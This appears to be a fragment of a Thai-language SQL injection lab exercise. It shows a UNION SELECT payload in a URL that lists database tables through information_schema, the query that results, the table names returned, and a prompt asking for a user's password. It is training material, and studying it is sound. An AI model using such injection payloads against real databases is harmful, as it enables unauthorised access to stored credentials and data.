 ERROR BASED SQLI
https://hakka.hka/article?id=0 UNION SELECT 1,2,group_concat(table_name) FROM information_schema.tables WHERE tab
2
รหัสของบทความนี้ : 1
article,straff,users
SQL Query
select * from article where id = 0 UNION SELECT
1,2,group_concat(table_name) FROM information_schema.tables
WHERE table_schema = 'sqli_one'
คำตอบ
รหัสผ่านของ Hakka คืออะไร ?
รหัสผ่าน
เช็ครหัสผ่าน